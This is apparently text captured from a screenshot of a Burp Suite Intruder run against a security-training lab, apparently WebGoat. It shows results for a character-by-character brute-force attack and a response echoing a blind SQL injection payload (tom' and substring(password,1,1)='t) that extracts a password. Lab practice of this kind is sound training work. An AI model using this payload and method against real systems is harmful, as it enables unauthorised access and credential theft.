 Intruder attack 20
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
114 9 e 200 444
185 2 h 200 444
212 3 i 200 444
214 5 i 200 444
473 4 s 200 444
475 6 s 200 444
477 8 s 200 444
496 1 t 200 444
11 10 a 200 422
12 11 a 200 422
13 12 a 200 422
14 13 a 200 422
15 14 a 200 422
16 15 a 200 422
17 16 a 200 422
Request Response
Raw Headers Hex
{
"lessonCompleted" : false,
"feedback" : "User tom' and substring(password,1,1)='t already exists please try to register with a different username.",
"output" : null
}
? < + > Type a search term 0 matches
Finished